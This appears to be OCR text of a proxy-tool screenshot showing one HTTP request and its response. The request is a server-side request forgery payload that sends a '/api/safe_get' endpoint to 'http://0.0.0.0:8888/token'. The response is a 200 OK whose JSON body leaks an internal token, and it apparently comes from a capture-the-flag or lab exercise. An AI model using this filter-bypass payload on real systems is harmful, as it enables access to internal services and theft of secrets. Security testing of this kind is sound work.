 Request
Pretty Raw Hex \n
1 GET /api/safe_get?url=http://0.0.0.0:8888/token HTTP/1.1
2 Host: 120.27.14.74:9999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: false
3 Access-Control-Allow-Headers: Authorization, Content-Length,
X-CSRF-Token, Token,session,X_Requested_With,Accept, Origin, Host
Connection, Accept-Encoding, Accept-Language,DNT, X-CustomHeader,
Keep-Alive, User-Agent, X-Requested-With, If-Modified-Since,
Cache-Control, Content-Type, Pragma,token,openid,opentoken
4 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE,UPD
5 Access-Control-Allow-Origin: *
6 Access-Control-Expose-Headers: Content-Length,
Access-Control-Allow-Origin,
Access-Control-Allow-Headers,Cache-Control,Content-Language,Conte
e,Expires,Last-Modified,Pragma,FooBar
7 Access-Control-Max-Age: 172800
8 Content-Type: application/json; charset=utf-8
9 Date: Tue, 30 Nov 2021 09:07:24 GMT
10 Content-Length: 83
11 Connection: close
12
13 {
"result":"{\"token\":\"BpLnfgDsc2WD8F2qNfHK\"}",
"url":"http://0.0.0.0:8888/token"
}